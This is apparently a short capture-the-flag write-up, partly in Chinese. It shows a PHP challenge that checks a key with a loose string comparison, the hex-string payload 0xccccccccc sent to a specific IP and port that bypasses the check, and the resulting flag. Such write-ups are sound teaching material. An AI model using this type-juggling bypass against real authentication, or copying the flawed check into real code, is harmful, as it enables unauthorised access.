 47.98.234.232:28086/?key=0xccccccccc
<?php
highlight_file(__FILE__);
function noother_says_correct($number)
{
        $one = ord('1');
        $nine = ord('9');
        for ($i = 0; $i < strlen($number); $i++)
        {
                $digit = ord($number{$i});
                if ( ($digit >= $one) && ($digit <= $nine) )
                {
                        return false;
                }
        }
           return $number == '54975581388';
}
$flag=file_get_contents("/flag");
if(noother_says_correct($_GET['key']))
    echo $flag;
else
    echo 'access denied';
?> flag{93409599-f32c-47b4-84a9-b6c59b4b3046}
敲下回车我们最终得到flag